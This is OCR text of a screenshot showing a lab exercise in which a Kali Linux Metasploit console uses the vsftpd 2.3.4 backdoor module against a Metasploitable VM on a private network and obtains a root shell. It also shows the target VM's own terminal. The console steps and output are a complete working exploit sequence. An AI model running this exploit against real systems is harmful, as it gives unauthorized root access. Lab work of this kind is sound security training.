 kali_linux [Running] - Oracle VM VirtualBox
Machine View Devices Help
msf > db_status
[*] postgresql connected to msf
msf > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Descrip
---- --------------- ---- -------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.100.125
RHOST => 192.168.100.125
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.120:49991 -> 192.168.100.125
0) at 2015-09-16 09:09:07 -0700
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b6:8c:fc
inet addr:192.168.100.125 Bcast:192.168.100.127 Mask:255.255.255.224
inet6 addr: fe80::a00:27ff:feb6:8cfc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15 errors:0 dropped:0 overruns:0 frame:0
TX packets:105 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
Desktop
meta_exploit_test_linux [Running] - Oracle VM VirtualBox
Machine View Devices Help
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# cd \
>
root@metasploitable:~# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b6:8c:fc
inet addr:192.168.100.125 Bcast:192.168.100.127
inet6 addr: fe80::a00:27ff:feb6:8cfc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17 errors:0 dropped:0 overruns:0 frame:0
TX packets:106 errors:0 dropped:0 overruns:0 carri
collisions:0 txqueuelen:1000
RX bytes:1290 (1.2 KB) TX bytes:10513 (10.2 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:166 errors:0 dropped:0 overruns:0 frame
TX packets:166 errors:0 dropped:0 overruns:0 carri
collisions:0 txqueuelen:0
RX bytes:48025 (46.8 KB) TX bytes:48025 (46.8 KB)
root@metasploitable:~# _
kali_linux [Running] - Oracle VM
meta_exploit_test_linux [Runnin
09:55 PM